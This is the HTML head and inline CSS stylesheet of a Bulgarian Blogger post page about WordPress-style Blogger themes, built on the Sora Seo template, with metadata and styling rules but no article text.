<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigplheGXzuAtq67ZD3DYtRNixkZx7C8Gn-bJeq43AGRvcicAeAgLEd98mwYsbF9X_x6uxO-NNdB82EHeUINRt8P8eWxHFIy8KJaPAHtoWXhyphenhyphenGyXlUDRsy9pGd4x70bZYyX8n_26TeDr2c/s1600/extremis-wordpress-style-blogger-template.jpg' rel='image_src'/>
<meta content='Ако смятате, че съм пропуснала някоя тема за Blogger в стил WordPress, можете да ме посъветвате чрез коментарите. Можете да оставите отзив или да споделите мнението си, оставяйки ценния си коментар.' name='description'/>
<meta content='https://www.blogzablogove.com/2020/01/blogger-themes-in-wordpress-style-part-three.html' property='og:url'/>
<meta content='Теми за Blogger в стил WordPress за професионалисти, част трета' property='og:title'/>
<meta content='Ако смятате, че съм пропуснала някоя тема за Blogger в стил WordPress, можете да ме посъветвате чрез коментарите. Можете да оставите отзив или да споделите мнението си, оставяйки ценния си коментар.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigplheGXzuAtq67ZD3DYtRNixkZx7C8Gn-bJeq43AGRvcicAeAgLEd98mwYsbF9X_x6uxO-NNdB82EHeUINRt8P8eWxHFIy8KJaPAHtoWXhyphenhyphenGyXlUDRsy9pGd4x70bZYyX8n_26TeDr2c/w1200-h630-p-k-no-nu/extremis-wordpress-style-blogger-template.jpg' property='og:image'/>
<meta content='C2D3D6750780256ED60DC0DCECA38D84' name='msvalidate.01'/>
<meta content='1e182dcd723e755d' name='yandex-verification'/>
<meta content='blogger' name='generator'/>
<meta content='index, follow' name='robots'/>
<meta content='all' name='robots'/>
<meta content='UEvJilkv_-pYw7F3P-TKGVH_Bcc5ImSe5EiHD1nXmb4' name='google-site-verification'/>
<meta content='07394f13321f2e9f9fe70c38fe875bba' name='p:domain_verify'/>
<meta content='https://www.blogzablogove.com/' property='og:url'/>
<meta content='Блог за блогове' property='og:title'/>
<title>Теми за Blogger в стил WordPress за професионалисти, част трета|Blog About Blogs</title>
<meta content='Теми за Blogger в стил WordPress за професионалисти, част трета' property='og:title'/>
<meta content='https://www.blogzablogove.com/2020/01/blogger-themes-in-wordpress-style-part-three.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigplheGXzuAtq67ZD3DYtRNixkZx7C8Gn-bJeq43AGRvcicAeAgLEd98mwYsbF9X_x6uxO-NNdB82EHeUINRt8P8eWxHFIy8KJaPAHtoWXhyphenhyphenGyXlUDRsy9pGd4x70bZYyX8n_26TeDr2c/s1600/extremis-wordpress-style-blogger-template.jpg' property='og:image'/>
<meta content='Ако смятате, че съм пропуснала някоя тема за Blogger в стил WordPress, можете да ме посъветвате чрез коментарите. Можете да оставите отзив или да споделите мнението си, оставяйки ценния си коментар.' name='og:description'/>
<meta content='Blog About Blogs' property='og:site_name'/>
<meta content='https://www.blogzablogove.com/' name='twitter:domain'/>
<meta content='Теми за Blogger в стил WordPress за професионалисти, част трета' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigplheGXzuAtq67ZD3DYtRNixkZx7C8Gn-bJeq43AGRvcicAeAgLEd98mwYsbF9X_x6uxO-NNdB82EHeUINRt8P8eWxHFIy8KJaPAHtoWXhyphenhyphenGyXlUDRsy9pGd4x70bZYyX8n_26TeDr2c/s1600/extremis-wordpress-style-blogger-template.jpg' name='twitter:image'/>
<meta content='Теми за Blogger в стил WordPress за професионалисти, част трета' name='twitter:title'/>
<meta content='Ако смятате, че съм пропуснала някоя тема за Blogger в стил WordPress, можете да ме посъветвате чрез коментарите. Можете да оставите отзив или да споделите мнението си, оставяйки ценния си коментар.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='https://www.facebook.com/blogzablogove/' property='fb:app_id'/>
<meta content='https://www.facebook.com/tabakovapepa' property='fb:admins'/>
<meta content='@username' name='https://twitter.com/blogzablogove'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Seo
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxfXf0Zul0R_60JPfMlXjd7vij9UBrqU-yyxebtfuuzyGwuSKEuOtAGEjYBJUJce4-OEizheYMDAoiNznt_heiiiqsPxSk6HODHMpWth8JgpZe8mjsye0eLfx8uuEfX2NQwmNPHBfaJyFW/s1600/bg.png) repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#26c6da" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:CC6666; text-shadow:#000 0 0 2px;}
::-moz-selection {background:CC6666; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:CC6666; text-shadow:#000 0 0 2px;}
::-o-selection {background:CC6666; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:Oswald;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibl7OSNTyxBYkzrExRIBSV_e8Ofne2OAmcP7Foud9tcLoL1Y4b9kB2No2d91FfFhPKEaOJRGacQwqPmBWEyisb1UPM9_Ww2KasDT2Yj45hPv_VBHGLD7mw_V-cqivKvLEbDkIFXsuDGbA/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSmvS5FJSgs4u6uFgVOUcYPGBok2mXT13jnaNYx7MKNyZGVEkMdMEXYH8DKkVzrnY9i_z1_a8EWbNaw0rCowQW0aVFo5zE-6VyMav1rqI3ex7zZciyb8EKpIIzM5nqGLH-fGsxWPQ4SP0/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#26c6da;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxfXf0Zul0R_60JPfMlXjd7vij9UBrqU-yyxebtfuuzyGwuSKEuOtAGEjYBJUJce4-OEizheYMDAoiNznt_heiiiqsPxSk6HODHMpWth8JgpZe8mjsye0eLfx8uuEfX2NQwmNPHBfaJyFW/s1600/bg.png) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #1e3753;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #26c6da;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #26c6da;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.bottom-bar-social ul#social a.facebook:hover {
color: #3b5998;
}
.bottom-bar-social ul#social a.twitter:hover {
color: #55acee;
}
.bottom-bar-social ul#social a.gplus:hover {
color: #dd4b39;
}
.bottom-bar-social ul#social a.linkedin:hover {
color: #0976b4;
}
.bottom-bar-social ul#social a.instagram:hover {
color: #3f729b;
}
.bottom-bar-social ul#social a.pinterest:hover {
color: #cc2127;
}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#fff;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #1e3753;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #fff;
font-size: 40px;
font-weight: bold;
line-height: 40px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #ffffff;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #222222;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Oswald;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #26c6da
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #26c6da;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Ticker Css ######################### */
.news-tick-bar {
margin: 0;
width:auto;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
background:#26c6da;
font-family: Oswald;
text-transform:uppercase;
}
.ticker .title .fa {
padding: 5px 6px;
color: #fff;
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
border: 1px solid rgba(14, 185, 117, 0.22);
border-top: 0;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden;
background-color: #f7f7f7;
}
.tk-thumb {
float: left;
margin: 4px 10px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #26c6da;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .tyard-title {
font-size: 14px;
font-weight: 400;
display: inline-block;
font-family:Open sans;
}
.ticker .tyard-title a {
color: $darkcolor;
}
.ticker .tyard-title a:hover {
color: #26c6da;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
/* ######## Sidebar Css ######################### */
<style type="text/css">
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.sidebar h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #222222;
top: 17px;
z-index: 0;
}
.sidebar h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#26c6da;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.index .post, .archive .post {
background:#f7f7f7;
border: 0.5px solid #f5f5f5;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 400;
}
.post h2 a {
color: #000;
letter-spacing: 1.3px;
}
.post h2 {
margin: 10px 0;
padding: 0;
text-transform:uppercase;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 16px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
}
.block-image {
float:left;
width: 280px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 230px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#26c6da}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#26c6da}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
font-family: 'Shadows Into Light', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #222222;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-left:3px solid #26c6da;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#26c6da;
border-color:#222222;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #00c8d7;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.block-image .meta-botom {
position:absolute;
bottom:10px;
right:10px;
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art .wat-art{background:#25d266;display:none;}
.block-image .meta-botom .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.block-image .meta-botom .share-art .wat-art{display:inline-block;}
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Oswald;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #26c6da
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #26c6da;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#26c6da;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: Oswald;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #26c6da;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #222222;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
